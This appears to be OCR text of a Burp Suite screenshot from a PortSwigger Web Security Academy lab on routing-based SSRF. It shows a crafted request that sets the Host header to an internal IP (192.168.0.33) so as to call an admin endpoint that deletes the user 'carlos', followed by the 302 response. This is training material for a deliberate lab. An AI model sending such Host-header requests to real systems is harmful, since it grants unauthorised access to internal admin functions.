 Request
Response
Raw Params Headers Hex Hackvertor
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render
1 GET /admin/delete?csrf=pKl23DE4loscxRqzw5hpQUQ5LZQmzqeJ&
username=carlos HTTP/1.1
2 Host: 192.168.0.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-routing-based-ssrf
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjmYUuJly4HZ0K4f%2fDP4ivKvBZoAhRlzi71ZK4GSCx94ygLU1
YXCtdTVTcKnclME6YFSX8rcJ3NTEy7Rfbs1XTdEdb9cnMkgogGmD5lUbTrR%2
f4MqwyNRvSnHq0A1bfetTe6HEOQMMNwVLs6cSdmag%2fu8jgVxXY0D%2bRb1m
aHI4A%3d; session=jS6hNiY845NjfxkvcvamtFuPTlcsGmiz
10 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6